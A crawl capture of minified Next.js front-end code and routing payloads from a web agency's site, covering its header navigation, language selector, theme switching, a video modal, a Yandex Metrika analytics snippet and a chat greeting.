ring-1 ring-black ring-opacity-5",role:"menu","aria-orientation":"vertical","aria-labelledby":"language-selector",children:(0,r.jsx)("div",{className:"grid w-full place-items-center py-1",role:"none",children:e.map((e,t)=>(0,r.jsxs)("button",{onClick:()=>m(e),className:"".concat(i.key===e.key?"active":""," rounded-md} block items-center px-4 py-2 text-center text-sm"),role:"menuitem",children:[(0,r.jsx)(u,{countryCode:e.key}),(0,r.jsx)("span",{className:"ml-2 truncate",children:e.name})]},e.key))})})]})})}):null},x=e=>{let{country:t}=e,n=(0,o.useTranslations)("Header.Menu"),c=[{id:1,title:n("seoServices"),newTab:!1,submenu:[{id:11,title:n("seo"),path:"/services/seo",newTab:!1},{id:12,title:n("internationalSeo"),path:"/services/international-seo",newTab:!1},{id:13,title:n("localSeo"),path:"/services/local-seo",newTab:!1}]},{id:2,title:n("webDevelopment"),path:"/services/web-development",newTab:!1},{id:3,title:n("smm"),path:"/services/social-media-marketing",newTab:!1},{id:5,title:n("about"),newTab:!1,submenu:[{id:51,title:n("contactUs"),path:"/contact",newTab:!1},{id:52,title:n("aboutUs"),path:"/about",newTab:!1}]}],[u,h]=(0,a.useState)(!1),[x,C]=(0,a.useState)(!1),g=()=>{window.scrollY>=80?C(!0):C(!1)};(0,a.useEffect)(()=>{window.addEventListener("scroll",g)});let[p,b]=(0,a.useState)(-1),f=e=>{p===e?b(-1):b(e)},k=(0,l.usePathname)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("header",{className:"header left-0 top-0 z-40 flex w-full items-center ".concat(x?"fixed z-[50] bg-white !bg-opacity-80 shadow-sticky backdrop-blur-sm transition dark:bg-gray-dark dark:shadow-sticky-dark":"absolute bg-transparent"),children:(0,r.jsx)("div",{className:"container",children:(0,r.jsxs)("div",{className:"relative -mx-4 flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-60 max-w-full px-4 xl:mr-12",children:(0,r.jsxs)(i.N_,{href:"/",className:"header-logo block w-full ".concat(x?"py-5 lg:py-2":"py-8"," "),children:[(0,r.jsx)(s.default,{src:"/images/logo/clickwhite.png",alt:"ClickWhite Logo",width:150,height:40,priority:!0,className:"w-full dark:hidden max-h-[40px] max-w-[150px]"}),(0,r.jsx)(s.default,{src:"/images/logo/clickwhite-dark.png",alt:"ClickWhite Logo",width:150,height:40,priority:!0,className:"hidden w-full dark:block"})]})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-between px-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsxs)("button",{onClick:()=>{h(!u)},id:"navbarToggler","aria-label":"Mobile Menu",className:"absolute right-4 top-1/2 block translate-y-[-50%] rounded-lg px-3 py-[6px] ring-primary focus:ring-2 lg:hidden",children:[(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"top-[7px] rotate-45":" ")}),(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"opacity-0":" ")}),(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"top-[-8px] -rotate-45":" ")})]}),(0,r.jsx)("nav",{id:"navbarCollapse",className:"navbar absolute right-0 z-30 w-[250px] rounded border-[.5px] border-body-color/50 bg-white px-6 py-4 duration-300 dark:border-body-color/20 dark:bg-dark lg:visible lg:static lg:w-auto lg:border-none lg:!bg-transparent lg:p-0 lg:opacity-100 ".concat(u?"visibility top-full opacity-100":"invisible top-[120%] opacity-0"),children:(0,r.jsx)("ul",{className:"block lg:flex lg:space-x-6 xl:space-x-7",children:c.map((e,t)=>(0,r.jsx)("li",{className:"group relative",children:e.path?(0,r.jsx)(i.N_,{href:e.path,onClick:()=>{h(!1)},className:"flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 ".concat(k===e.path?"text-primary dark:text-white":"text-dark hover:text-primary dark:text-white/70 dark:hover:text-white"),children:e.title}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("p",{onClick:()=>f(t),className:"flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6",children:[e.title,(0,r.jsx)("span",{className:"pb-1 pl-1",children:(0,r.jsx)("svg",{width:"18",height:"17",viewBox:"0 0 18 17",children:(0,r.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z",fill:"currentColor"})})})]}),(0,r.jsx)("div",{className:"submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full ".concat(p===t?"block":"hidden"),children:e.submenu.map((e,t)=>(0,r.jsx)(i.N_,{href:e.path,onClick:()=>{h(!1)},className:"block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3",children:e.title},t))})]})},t))})})]}),(0,r.jsxs)("div",{className:"flex items-center justify-end pr-16 lg:pr-0",children:[(0,r.jsx)("div",{className:"pr-5 hidden lg:block",children:"BY"===t||"RU"===t||"KZ"===t?(0,r.jsx)("a",{href:"tel:+375296759075",className:"hover:text-primary transition-colors duration-300",children:"+375 29 675-90-75"}):(0,r.jsx)(i.N_,{href:"/contact",className:"ease-in-up hidden rounded-sm bg-primary px-8 py-3 text-sm font-medium text-white shadow-btn transition duration-300 hover:bg-opacity-90 hover:shadow-btn-hover md:px-2 lg:px-3 xl:block xl:px-6",children:n("cta")})}),(0,r.jsx)("div",{className:"min-w-[108px]",children:(0,r.jsx)(m,{})}),(0,r.jsx)("div",{children:(0,r.jsx)(d,{})})]})]})]})})})})}},55802:(e,t,n)=>{Promise.resolve().then(n.bind(n,26259)),Promise.resolve().then(n.bind(n,96063)),Promise.resolve().then(n.bind(n,58930)),Promise.resolve().then(n.bind(n,45626)),Promise.resolve().then(n.bind(n,48882)),Promise.resolve().then(n.bind(n,78830)),Promise.resolve().then(n.t.bind(n,33063,23)),Promise.resolve().then(n.t.bind(n,69243,23)),Promise.resolve().then(n.t.bind(n,63127,23)),Promise.resolve().then(n.t.bind(n,62948,23)),Promise.resolve().then(n.t.bind(n,58132,23)),Promise.resolve().then(n.bind(n,60881)),Promise.resolve().then(n.bind(n,38022)),Promise.resolve().then(n.bind(n,51933)),Promise.resolve().then(n.bind(n,41562)),Promise.resolve().then(n.bind(n,84089)),Promise.resolve().then(n.t.bind(n,51306,23)),Promise.resolve().then(n.t.bind(n,70570,23))},56971:(e,t,n)=>{"use strict";n.d(t,{N_:()=>r});let{Link:r,redirect:s,usePathname:i,useRouter:l}=(0,n(43089).Jt)({locales:["en","ru","fr"],localePrefix:"as-needed"})},60881:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Providers:()=>o});var r=n(95155),s=n(51362),i=n(30832);let l=n.n(i)()().hour(),a="white";function o(e){let{children:t}=e;return(0,r.jsx)(s.N,{attribute:"class",enableSystem:!1,defaultTheme:a,children:t})}(l>19||l<8)&&(a="dark")},70570:()=>{},79885:()=>{},84089:(e,t,n)=>{"use strict";n.d(t,{Metrika:()=>o});var r=n(95155),s=n(66766),i=n(12115),l=n(35695),a=n(63554);function o(){let e=(0,l.usePathname)(),t=(0,l.useSearchParams)();return(0,i.useEffect)(()=>{ym("97216002","hit",window.location.href)},[e,t]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a.default,{id:"yandex-metrika",children:'\n        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n        m[i].l=1*new Date();\n        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");\n\n        ym('.concat("97216002",', "init", {\n          defer: true,\n          clickmap:true, \n          trackLinks:true, \n          accurateTrackBounce:true, \n          webvisor:true \n        });    \n      ')}),(0,r.jsx)("noscript",{children:(0,r.jsx)("div",{children:(0,r.jsx)(s.default,{src:"https://mc.yandex.ru/watch/97216002",style:{position:"absolute",left:"-9999px"},width:"0",height:"0",alt:""})})})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[618,268,941,874,839,63,43,978,441,684,358],()=>t(55802)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js
body_size: 1098
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[414],{1778:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=r(12115);function i(){return(0,n.useEffect)(()=>{var e;return null==(e=window.document.scrollingElement)?void 0:e.scrollTo(0,0)},[]),null}},10255:(e,t,r)=>{"use strict";function n(e){let{moduleIds:t}=e;return null}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadChunks",{enumerable:!0,get:function(){return n}}),r(95155),r(47650),r(85744),r(20589)},17828:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,r(64054).createAsyncLocalStorage)()},52155:(e,t,r)=>{"use strict";r.d(t,{SimulatePreloadedQuery:()=>o});var n,i=r(12115),o=e=>(n||(n=i.lazy(()=>r.e(608).then(r.bind(r,24608)))),i.createElement(n,{...e}))},60208:(e,t,r)=>{Promise.resolve().then(r.bind(r,52155)),Promise.resolve().then(r.bind(r,45626)),Promise.resolve().then(r.bind(r,48882)),Promise.resolve().then(r.bind(r,78830)),Promise.resolve().then(r.t.bind(r,33063,23)),Promise.resolve().then(r.t.bind(r,69243,23)),Promise.resolve().then(r.bind(r,62146)),Promise.resolve().then(r.bind(r,10255)),Promise.resolve().then(r.bind(r,1778)),Promise.resolve().then(r.bind(r,78588))},62146:(e,t,r)=>{"use strict";function n(e){let{reason:t,children:r}=e;return r}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return n}}),r(45262)},64054:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{bindSnapshot:function(){return s},createAsyncLocalStorage:function(){return o},createSnapshot:function(){return l}});let r=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}static bind(e){return e}}let i="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function o(){return i?new i:new n}function s(e){return i?i.bind(e):n.bind(e)}function l(){return i?i.snapshot():function(e,...t){return e(...t)}}},78588:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(95155),i=r(66766),o=r(12115),s=r(77599);let l=e=>{let t=e.videoId,r=e.imageSrc,l=e.title,[a,c]=(0,o.useState)(!1);return(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{className:"-mx-4 flex flex-wrap",children:(0,n.jsx)("div",{className:"w-full px-4",children:(0,n.jsx)("div",{className:"mx-auto max-w-[770px] overflow-hidden rounded-md","data-wow-delay":".15s",children:(0,n.jsxs)("div",{className:"relative aspect-[77/40] items-center justify-center",children:[(0,n.jsx)(i.default,{src:r,alt:l,fill:!0,className:"object-cover object-center dark:opacity-80"}),(0,n.jsx)("div",{className:"absolute right-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)("button",{"aria-label":"video play button",onClick:()=>c(!0),className:"flex h-[100px] w-[100px] items-center justify-center rounded-full bg-white bg-opacity-80 text-primary transition hover:bg-opacity-100",children:(0,n.jsx)("svg",{width:"22",height:"26",viewBox:"0 0 16 18",className:"fill-current",children:(0,n.jsx)("path",{d:"M15.5 8.13397C16.1667 8.51888 16.1667 9.48112 15.5 9.86602L2 17.6603C1.33333 18.0452 0.499999 17.564 0.499999 16.7942L0.5 1.20577C0.5 0.43597 1.33333 -0.0451549 2 0.339745L15.5 8.13397Z"})})})})]})})})}),(0,n.jsx)(s.A,{channel:"youtube",autoplay:!0,start:!0,isOpen:a,videoId:t,onClose:()=>c(!1)})]})}},85744:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorage",{enumerable:!0,get:function(){return n.workAsyncStorageInstance}});let n=r(17828)}},e=>{var t=t=>e(e.s=t);e.O(0,[874,839,63,650,441,684,358],()=>t(60208)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/services/seo?_rsc=o8c8x
body_size: -257
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","services",["services",{"children":["seo",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/?_rsc=o8c8x
body_size: -259
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/about?_rsc=o8c8x
body_size: -353
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","about",["about",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/contact?_rsc=o8c8x
body_size: -285
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","contact",["contact",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js
body_size: -303
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[200,224],{79917:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,6874,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[874,441,684,358],()=>s(79917)),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://clickwhite.com/socket.io/?sessionId=f60a57cc-f2da-49e4-afe4-9998cbdca966&locale=en&EIO=4&transport=polling&t=qkya6boa&sid=tsM0Hs3MOxgWrqIxAnoz
body_size: -232
content:
40{"sid":"TNahmdsJei9YgZIdAno0"}42["server_message",{"id":1769466356018,"text":"Hello, how can we help you today?","sender":"system","timestamp":"1769466356018"}]

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/services/social-media-marketing?_rsc=o8c8x
body_size: -345
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","services",["services",{"children":["social-media-marketing",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}
